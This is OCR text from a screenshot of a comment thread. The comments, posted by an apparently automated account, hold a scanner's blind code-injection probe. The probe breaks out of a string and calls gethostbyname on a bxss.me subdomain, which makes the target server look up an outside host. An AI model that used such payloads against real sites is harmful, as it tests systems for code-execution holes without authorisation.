
bxss.me
JCfUZQsq-3610cbe
said
17 months ago
'.gethostbyname(lc('hitvv'.'fuxhffft76567.bxss
.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(86
).chr(109).chr(75).'
JCfUZQsq-3610cbe
said
17 months ago